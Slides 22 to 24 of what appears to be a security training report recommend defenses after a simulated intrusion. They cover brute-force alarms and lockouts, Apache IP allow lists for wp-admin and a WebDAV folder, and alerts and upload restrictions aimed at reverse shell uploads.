<Directory /PATH/TO/WEBDIR/wp-admin>
# allow access from 192.168.1.105
# and block everything else
Require ip 192.168.1.105
</Directory>

Slide 22
Mitigation: Preventing Brute Force Attacks
To detect future brute force attacks, an alarm should be set to go off any time there are more than 10 failed login attempts (indicated by Error (401) responses) within 3 minutes.
Additionally, since it seems Ashton is the only one managing the secret_folder/, it would make sense to have an alarm set that would create an alert and log anytime a successful login (indicated by OK (200) response) is triggered by an IP address other than Ashton’s. Similar alerts could be set for other sensitive files or directories, such as the WebDav folder.
The easiest way to prevent brute force attacks is to implement an account lockout after 5 or more failed login attempts. However, depending on how many accounts an attacker is attempting to brute force their way into, this could cause other administrative obstacles if admins need to continuously unlock people’s accounts to continue operations.
A slightly better option would be to add an arbitrary amount of time between password entry and password authentication, known as Password Authentication Delay. Adding just a few seconds between each entry and authentication can greatly delay the progress of a brute force attack, giving defenders more time to respond.
Other options could include:
Using CAPTCHAS for login
Implementing Security Questions
Having a strong password policy

Slide 23
Mitigation: Detecting the WebDAV Connection
If only certain people require access to the WebDAV directory, then it would be prudent to block all IPs from accessing the directory and then whitelisting only the IPs that require access (such as Ryan).
Then, you could set an alarm that would go off anytime an untrusted IP address attempts to access the WebDAV folder.
To block all IPs and whitelist trusted IPs, the httpd.conf file on the host machine would need to be updated to the following:
<Directory /var/www/webdav/>
Order allow,deny
Allow from 192.168.1.105
Allow from 192.168.1.1
Allow from [Insert Ryan’s IP address]
Deny from all
</Directory>

Slide 24
Mitigation: Identifying Reverse Shell Uploads
To identify reverse shell uploads, an alarm could be set to go off anytime a “put” request is made to a protected folder, such as WebDAV, from an unknown IP. The alarm would trigger an email alert and log the details of the incident.
To block or prevent file uploads there are a variety of steps an organization can take, such as implementing File Type Verification for uploads, restricting specific file extensions, using Anti-Malware tools to scan uploads, and storing files in an external directory, separate from the webroot.

